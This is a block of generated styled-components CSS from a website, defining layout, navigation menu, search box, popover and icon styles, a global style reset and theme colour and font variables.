@media (min-width:1024px){.jdrLqg:first-child{border-top:1px solid rgba(255, 255, 255, 0.2);}}/*!sc*/
.jdrLqg:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g19[id="sc-ea38a939-0"]{content:"dOHAuo,jdrLqg,"}/*!sc*/
.iStzqo{user-select:none;}/*!sc*/
data-styled.g20[id="sc-c497ee57-0"]{content:"iStzqo,"}/*!sc*/
.hCCOWq{height:1.75rem;width:1.75rem;display:inline-flex;align-items:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.hCCOWq >svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g21[id="sc-c497ee57-1"]{content:"hCCOWq,"}/*!sc*/
.ffyYDJ{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ffyYDJ:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.ffyYDJ .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.eSJLeF{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.eSJLeF:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.eSJLeF .sc-c497ee57-1 >svg{transform:rotate(180deg);}/*!sc*/
.kKHVhk{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.kKHVhk:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.kKHVhk .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
data-styled.g22[id="sc-c497ee57-2"]{content:"ffyYDJ,eSJLeF,kKHVhk,"}/*!sc*/
.hPhmab{padding-bottom:0px;}/*!sc*/
@media (min-width:1024px){.hPhmab{padding-bottom:12px;}}/*!sc*/
data-styled.g23[id="sc-b8d16f44-0"]{content:"hPhmab,"}/*!sc*/
.eqFOVC{visibility:visible;overflow:hidden;max-height:1200px;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g24[id="sc-c1eaf258-0"]{content:"eqFOVC,"}/*!sc*/
.hRJVuD{font-size:1rem;line-height:1.5rem;display:flex;align-items:center;overflow:hidden;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g26[id="sc-1dae9c40-1"]{content:"hRJVuD,"}/*!sc*/
.fzyTbZ{display:flex;align-items:center;}/*!sc*/
.fzyTbZ svg{width:1.25rem;height:auto;}/*!sc*/
data-styled.g27[id="sc-1dae9c40-2"]{content:"fzyTbZ,"}/*!sc*/
.fjonDt{border-color:rgba(230, 230, 230, 1);}/*!sc*/
.fCqUrf{border-color:rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g29[id="sc-2cc0ab93-0"]{content:"fjonDt,fCqUrf,"}/*!sc*/
.fCjMXN{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.fCjMXN{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.fCjMXN{border-width:0 1px 0 0;}}/*!sc*/
.iKMlFN{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.iKMlFN{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iKMlFN{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g30[id="sc-2cc0ab93-1"]{content:"fCjMXN,iKMlFN,"}/*!sc*/
.juweqQ{background-color:rgba(48, 67, 84, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g31[id="sc-7d2ae3f1-0"]{content:"juweqQ,"}/*!sc*/
.cpcbhI{color:rgba(255, 255, 255, 1);font-size:0.875rem;margin-bottom:8px;text-decoration:none;}/*!sc*/
data-styled.g32[id="sc-7d2ae3f1-1"]{content:"cpcbhI,"}/*!sc*/
.kDnWhN{display:none;}/*!sc*/
@media (min-width:768px){.kDnWhN{display:block;}}/*!sc*/
data-styled.g33[id="sc-7d2ae3f1-2"]{content:"kDnWhN,"}/*!sc*/
.kpBuLu{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g34[id="sc-68893142-0"]{content:"kpBuLu,"}/*!sc*/
.jBENZn{border-top:none;}/*!sc*/
.jBENZn:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
@media (min-width:768px){.jBENZn:last-child{border-bottom:0;}}/*!sc*/
data-styled.g35[id="sc-68893142-1"]{content:"jBENZn,"}/*!sc*/
.cMvORW{display:inline-flex;}/*!sc*/
data-styled.g36[id="sc-fa68311d-0"]{content:"cMvORW,"}/*!sc*/
.eRCyoN{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.eRCyoN >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.eRCyoN svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.dJcZwb{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.dJcZwb >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dJcZwb svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51, 51, 51, 1);}/*!sc*/
.gazhVR{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84, 130, 53, 1);}/*!sc*/
.gazhVR >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.gazhVR svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.gazhVR svg{width:50%;height:50%;}/*!sc*/
.jbfABE{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.jbfABE >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.jbfABE svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153, 153, 153, 1);}/*!sc*/
data-styled.g37[id="sc-fa68311d-1"]{content:"eRCyoN,dJcZwb,gazhVR,jbfABE,"}/*!sc*/
.hGTwwa{color:rgba(255, 255, 255, 1);}/*!sc*/
@media (max-width:768px){.hGTwwa{min-width:40px;}}/*!sc*/
data-styled.g49[id="sc-fd108505-0"]{content:"hGTwwa,"}/*!sc*/
.ddRjRH{display:flex;width:100%;gap:24px;justify-content:flex-end;align-items:center;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.ddRjRH{justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.ddRjRH{flex-direction:column;gap:40px;}.ddRjRH >ul{width:100%;}.ddRjRH >button{align-self:flex-start;}}/*!sc*/
data-styled.g50[id="sc-fd108505-1"]{content:"ddRjRH,"}/*!sc*/
.gvpgeo{color:rgba(255, 255, 255, 1);text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.gvpgeo{text-align:right;}}/*!sc*/
data-styled.g51[id="sc-657f358a-0"]{content:"gvpgeo,"}/*!sc*/
.kujJJY{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;transform:translate(0,0);opacity:1;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;user-select:none;pointer-events:none;transform:translate(100vw,0);transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.kujJJY>nav>ul>li>ul>li{padding:0;margin:0;}/*!sc*/
.kujJJY>nav>ul{gap:0;}/*!sc*/
.kujJJY>nav>ul>li{border-bottom:1px solid rgba(230, 230, 230, 1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.kujJJY>nav>ul>li:last-child{border-bottom:none;}/*!sc*/
data-styled.g53[id="sc-1c361426-0"]{content:"kujJJY,"}/*!sc*/
@media screen and (min-width:1220px){.ikFgyv{display:none;}}/*!sc*/
data-styled.g54[id="sc-1c361426-1"]{content:"ikFgyv,"}/*!sc*/
.IfecR{color:rgba(51, 51, 51, 1);border-top:none;}/*!sc*/
.IfecR span>svg{fill:rgba(128, 128, 128, 1);}/*!sc*/
@media (min-width:1024px){.IfecR:first-child{border-top:none;}}/*!sc*/
.IfecR:last-child{border-bottom:none;}/*!sc*/
data-styled.g55[id="sc-1c361426-2"]{content:"IfecR,"}/*!sc*/
.cksPwO{padding:0 16px 0;}/*!sc*/
data-styled.g56[id="sc-1c361426-3"]{content:"cksPwO,"}/*!sc*/
.jsFuw{padding:6px 0;}/*!sc*/
data-styled.g57[id="sc-1c361426-4"]{content:"jsFuw,"}/*!sc*/
.aCWoN{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g58[id="sc-1c361426-5"]{content:"aCWoN,"}/*!sc*/
.etctXh{color:unset;text-decoration:none;}/*!sc*/
.etctXh:hover{color:unset;}/*!sc*/
.etctXh:focus{color:unset;}/*!sc*/
.eGjYMb{color:rgba(56, 77, 97, 1);text-decoration:underline;}/*!sc*/
.eGjYMb:hover{color:rgba(48, 67, 84, 1);}/*!sc*/
.eGjYMb:focus{color:rgba(48, 67, 84, 1);}/*!sc*/
data-styled.g59[id="sc-97a79134-0"]{content:"etctXh,eGjYMb,"}/*!sc*/
.jVivVX{font-size:1rem;}/*!sc*/
data-styled.g60[id="sc-97a79134-1"]{content:"jVivVX,"}/*!sc*/
.cvYmte{cursor:pointer;padding:16px 0;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.cvYmte{display:none;}}/*!sc*/
data-styled.g61[id="sc-7081b74e-0"]{content:"cvYmte,"}/*!sc*/
.jcnzmY{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
.jcnzmY:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;user-select:none;}/*!sc*/
.jcnzmY:hover:after{opacity:1;}/*!sc*/
.jcnzmY:active:after,.jcnzmY:focus:after{opacity:1;width:15px;}/*!sc*/
.eXnPuF{position:relative;color:rgba(255, 255, 255, 1);list-style:none;padding:0;margin:0;flex:1;}/*!sc*/
data-styled.g62[id="sc-92ee2b73-0"]{content:"jcnzmY,eXnPuF,"}/*!sc*/
.dKhvFo{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dKhvFo svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dKhvFo svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.dKhvFo svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.dKhvFo svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.bMZGnp{display:block;color:rgba(56, 77, 97, 1);text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:flex;align-content:center;width:-webkit-fill-available;}/*!sc*/
.bMZGnp:hover{text-decoration:underline;color:rgba(48, 67, 84, 1);}/*!sc*/
.iaRFoC{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77, 77, 77, 1);padding:0;margin-bottom:10px;}/*!sc*/
.iaRFoC svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.iaRFoC svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.iaRFoC svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC:hover{background-color:transparent;}/*!sc*/
.iaRFoC svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.iaRFoC svg:last-child{margin-left:0;}/*!sc*/
.fjfnAf{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51, 51, 51, 1);text-decoration:none;}/*!sc*/
.elWECd{display:flex;align-items:center;position:relative;text-decoration:none;color:rgba(255, 255, 255, 1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77, 77, 77, 1);text-decoration:none;}/*!sc*/
.elWECd svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.elWECd svg[id='dropdown-icon'] path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd svg{background:rgba(84, 130, 53, 1);}/*!sc*/
.elWECd svg path{fill:rgba(255, 255, 255, 1);}/*!sc*/
.elWECd:hover{background-color:transparent;}/*!sc*/
data-styled.g63[id="sc-1be7f03f-0"]{content:"dKhvFo,bMZGnp,iaRFoC,fjfnAf,elWECd,"}/*!sc*/
.fwKZCB{margin-right:8px;}/*!sc*/
data-styled.g64[id="sc-1be7f03f-1"]{content:"fwKZCB,"}/*!sc*/
.gFafIt{display:flex;}/*!sc*/
.gFafIt:focus{box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.gFafIt div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g65[id="sc-8a69c53-0"]{content:"gFafIt,"}/*!sc*/
.mnGzZ{display:inline-block;}/*!sc*/
.MGbTV{display:block;}/*!sc*/
data-styled.g66[id="sc-8a69c53-1"]{content:"mnGzZ,MGbTV,"}/*!sc*/
.fTstUi{position:relative;box-shadow:0 1rem 2rem rgba(0, 0, 0, 0.1);border-radius:0.5rem;background-color:rgba(255, 255, 255, 1);}/*!sc*/
.fTstUi::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g68[id="sc-8a69c53-3"]{content:"fTstUi,"}/*!sc*/
.ezEpVc p{color:rgba(26, 26, 26, 1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g69[id="sc-f5d22b92-0"]{content:"ezEpVc,"}/*!sc*/
.efhKjn{transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;user-select:none;pointer-events:none;}/*!sc*/
.efhKjn .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g70[id="sc-f5d22b92-1"]{content:"efhKjn,"}/*!sc*/
.cnCwnw{display:grid;grid-template-rows:auto 1fr;text-decoration:none;color:rgba(56, 77, 97, 1);max-width:192px;}/*!sc*/
.cnCwnw:hover{cursor:pointer;text-decoration:underline;}/*!sc*/
data-styled.g71[id="sc-d2a1675d-0"]{content:"cnCwnw,"}/*!sc*/
.yvNTC{width:100%;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.yvNTC:not([src]){visibility:hidden;}/*!sc*/
data-styled.g72[id="sc-d2a1675d-1"]{content:"yvNTC,"}/*!sc*/
.hlDtsX{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g73[id="sc-d2a1675d-2"]{content:"hlDtsX,"}/*!sc*/
.gkRPJV{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;transform:translate(-50%,0);}/*!sc*/
.gkRPJV::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g74[id="sc-9b1508ac-0"]{content:"gkRPJV,"}/*!sc*/
.fACDmZ{margin-top:48px;}/*!sc*/
data-styled.g75[id="sc-9b1508ac-1"]{content:"fACDmZ,"}/*!sc*/
.iTsDaF{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g76[id="sc-9b1508ac-2"]{content:"iTsDaF,"}/*!sc*/
.gjLrKa{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g77[id="sc-7526e15e-0"]{content:"gjLrKa,"}/*!sc*/
.fpBOPb{position:relative;}/*!sc*/
data-styled.g78[id="sc-7526e15e-1"]{content:"fpBOPb,"}/*!sc*/
.goyBaZ::before{opacity:0;visibility:hidden;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g79[id="sc-7526e15e-2"]{content:"goyBaZ,"}/*!sc*/
.iachkY:hover .sc-7526e15e-0,.iachkY:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g80[id="sc-7526e15e-3"]{content:"iachkY,"}/*!sc*/
.ggKeFD{display:none;}/*!sc*/
@media screen and (min-width:1220px){.ggKeFD{display:flex;}}/*!sc*/
data-styled.g81[id="sc-d1810bda-0"]{content:"ggKeFD,"}/*!sc*/
.cRpZIZ{display:flex;flex-wrap:nowrap;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g89[id="sc-c216bece-1"]{content:"cRpZIZ,"}/*!sc*/
.hlJLmF{min-width:0;}/*!sc*/
data-styled.g90[id="sc-c216bece-2"]{content:"hlJLmF,"}/*!sc*/
.cXeqnZ{display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;align-self:stretch;}/*!sc*/
.cXeqnZ:active,.cXeqnZ:focus{outline:2px solid rgba(84, 130, 53, 1);z-index:1;}/*!sc*/
data-styled.g91[id="sc-c216bece-3"]{content:"cXeqnZ,"}/*!sc*/
.kAWZLD{position:relative;display:inline-flex;flex-wrap:nowrap;align-items:center;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g92[id="sc-c216bece-4"]{content:"kAWZLD,"}/*!sc*/
.hSmMnu{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.hSmMnu{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hSmMnu{margin-right:0.75rem;}}/*!sc*/
data-styled.g93[id="sc-c216bece-5"]{content:"hSmMnu,"}/*!sc*/
.bWMasF{color:rgba(153, 153, 153, 1);}/*!sc*/
.mTgnW{color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g94[id="sc-c216bece-6"]{content:"bWMasF,mTgnW,"}/*!sc*/
.bEgZEA{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g96[id="sc-c216bece-8"]{content:"bEgZEA,"}/*!sc*/
.gXHrLi{position:relative;z-index:1;}/*!sc*/
data-styled.g98[id="sc-f829ea75-0"]{content:"gXHrLi,"}/*!sc*/
.kdNiAX{display:flex;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX{background-color:rgba(255, 255, 255, 1);flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0, 0, 0, 0.1);}.kdNiAX >div+div{border-left:1px solid rgba(230, 230, 230, 1);}.kdNiAX >*{flex:1;}.kdNiAX >:last-child{flex:0;flex-basis:10%;}}/*!sc*/
.kdNiAX .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width: 768px){.kdNiAX .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g99[id="sc-f829ea75-1"]{content:"kdNiAX,"}/*!sc*/
.eLLPBd{display:inline-flex;width:100%;}/*!sc*/
.eLLPBd >span,.eLLPBd .sc-c216bece-4,.eLLPBd .sc-8a69c53-1{flex:1;width:100%;height:100%;}/*!sc*/
.eLLPBd .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width: 767px){.eLLPBd{display:none;}}/*!sc*/
data-styled.g100[id="sc-f829ea75-2"]{content:"eLLPBd,"}/*!sc*/
.bxnZVk:active,.bxnZVk:focus{outline:2px solid rgba(75, 116, 47, 1);}/*!sc*/
data-styled.g101[id="sc-f829ea75-3"]{content:"bxnZVk,"}/*!sc*/
@media screen and (min-width: 768px){.eeBhCY{display:none;}}/*!sc*/
data-styled.g102[id="sc-f829ea75-4"]{content:"eeBhCY,"}/*!sc*/
@media screen and (min-width: 768px){.jFfOzF{display:none;}}/*!sc*/
data-styled.g103[id="sc-f829ea75-5"]{content:"jFfOzF,"}/*!sc*/
@media screen and (max-width: 767px){.cGuGGb{display:none;}}/*!sc*/
data-styled.g104[id="sc-f829ea75-6"]{content:"cGuGGb,"}/*!sc*/
.OEqrX{position:relative;}/*!sc*/
data-styled.g105[id="sc-1d073a0c-0"]{content:"OEqrX,"}/*!sc*/
.fzAUCL{right:auto;left:0;position:absolute;width:3rem;top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.fzAUCL{width:2.75rem;}}/*!sc*/
data-styled.g106[id="sc-1d073a0c-1"]{content:"fzAUCL,"}/*!sc*/
.gchzdW{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255, 255, 255, 1);color:rgba(26, 26, 26, 1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.gchzdW{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.gchzdW::placeholder{color:rgba(153, 153, 153, 1);}/*!sc*/
.gchzdW:hover,.gchzdW:focus{border-color:#666666;}/*!sc*/
.gchzdW:focus{border-color:rgba(102, 102, 102, 1);outline:1px solid rgba(102, 102, 102, 1);}/*!sc*/
.gchzdW:focus::placeholder{color:rgba(204, 204, 204, 1);}/*!sc*/
data-styled.g107[id="sc-1d073a0c-2"]{content:"gchzdW,"}/*!sc*/
.gpxYP{color:rgba(26, 26, 26, 1);display:block;font-weight:500;}/*!sc*/
data-styled.g115[id="sc-b7789c15-0"]{content:"gpxYP,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51, 51, 51, 1);font-family:Hind,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Consolas,'Liberation Mono',Menlo,monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g119[id="sc-global-iYHMMC1"]{content:"sc-global-iYHMMC1,"}/*!sc*/
.gbOYzg{position:relative;width:100%;height:100%;}/*!sc*/
.gbOYzg input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.gbOYzg *{height:100%;}/*!sc*/
data-styled.g157[id="sc-57212f60-6"]{content:"gbOYzg,"}/*!sc*/
.jhGeur{display:flex;justify-content:space-between;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255, 255, 255, 1);box-shadow:0px 4px 8px 0px rgba(0, 0, 0, 0.2),0px 0.5px 1px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
.jhGeur >button{pointer-events:none;}/*!sc*/
data-styled.g176[id="sc-e0d20711-0"]{content:"jhGeur,"}/*!sc*/
.ktcOJN{margin:0;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g178[id="sc-e0d20711-2"]{content:"ktcOJN,"}/*!sc*/
.kXbwpN{display:flex;align-items:center;margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51, 51, 51, 1);}/*!sc*/
.kXbwpN >svg{margin-right:0.25rem;}/*!sc*/
data-styled.g180[id="sc-e0d20711-4"]{content:"kXbwpN,"}/*!sc*/
html{--main-bg-color:rgba(245, 245, 245, 1);--main-text-color:rgba(51, 51, 51, 1);--main-text-alternate-color:rgba(255, 255, 255, 1);--main-white-color:rgba(255, 255, 255, 1);--color-black-opacity-05:rgba(0, 0, 0, 0.05);--color-black-opacity-10:rgba(0, 0, 0, 0.1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-cta-primary:rgba(84, 130, 53, 1);--theme-accent-1:rgba(173, 192, 104, 1);--theme-core-green:rgba(173, 192, 104, 1);--theme-link:rgba(56, 77, 97, 1);--theme-link-active:rgba(48, 67, 84, 1);--theme-light-100:rgba(245, 245, 245, 1);--theme-secondary-400:rgba(80, 111, 139, 1);--theme-secondary-500:rgba(73, 100, 126, 1);--theme-secondary-600:rgba(56, 77, 97, 1);--theme-secondary-700:rgba(48, 67, 84, 1);--status-attention-300:rgba(229, 87, 94, 1);--breakpoint--medium:768px;--breakpoint--large:1200px;--ff-Heading-100:Hind;--ff-Text-100:Hind;--fs-Heading--600:3.5rem;--lh-Heading--600:3.5rem;--fw-Heading--600:37.5rem;--fs-Heading--500:2.5rem;--lh-Heading--500:3rem;--fw-Heading--500:37.5rem;--fs-Heading--400:2rem;--lh-Heading--400:2.25rem;--fw-Heading--400:37.5rem;--fs-Heading--300:1.75rem;--lh-Heading--300:2rem;--fw-Heading--300:37.5rem;--fs-Heading--200:1.5rem;--lh-Heading--200:1.75rem;--fw-Heading--200:37.5rem;--fs-Heading--100:1.25rem;--lh-Heading--100:1.75rem;--fw-Heading--100:37.5rem;--fs-Text--500:1.5rem;--lh-Text--500:1.75rem;--fw-Text--500:25rem;--fw-Text--500-mid:500;--fs-Text--400:1.25rem;--lh-Text--400:1.75rem;--fw-Text--400:400;--fs-Text--300:1rem;--lh-Text--300:1.5rem;--fw-Text--300:400;--fs-Text--200:0.875rem;--lh-Text--200:1.25rem;--fw-Text--200:400;--fs-Text--100:0.75rem;--lh-Text--100:1rem;--fw-Text--100:400;--text-shadow-3:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);--text-shadow-1:0px 0.4px 0.8px rgba(0,0,0,0.1),0px 3px 6px rgba(0,0,0,0.2);}/*!sc*/
data-styled.g203[id="sc-global-ljWYmG1"]{content:"sc-global-ljWYmG1,"}/*!sc*/
.efCaZi{display:inline-grid;grid-auto-flow:column;gap:0.5rem;font-size:0.875rem;font-weight:500;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.efCaZi{font-size:1rem;font-weight:500;line-height:1.5rem;}}/*!sc*/
data-styled.g204[id="sc-34fd02cd-0"]{content:"efCaZi,"}/*!sc*/
.dTPwUv{color:rgba(56, 77, 97, 1);display:inline-block;text-decoration:none;font-size:0.75rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}/*!sc*/
@media (min-width:768px){.dTPwUv{font-size:1rem;}}/*!sc*/
data-styled.g205[id="sc-34fd02cd-1"]{content:"dTPwUv,"}/*!sc*/
.hHiXZd{overflow:hidden;padding:3rem 1.5rem 0;}/*!sc*/
data-styled.g206[id="sc-690e4533-0"]{content:"hHiXZd,"}/*!sc*/
.gdCiyO p+p{margin-top:0.75rem;}/*!sc*/
data-styled.g213[id="sc-47901579-0"]{content:"gdCiyO,"}/*!sc*/
.dbULGk{background-color:transparent;color:rgba(102, 102, 102, 1);border-color:rgba(204, 204, 204, 1);border-width:1px;border-style:solid;}/*!sc*/
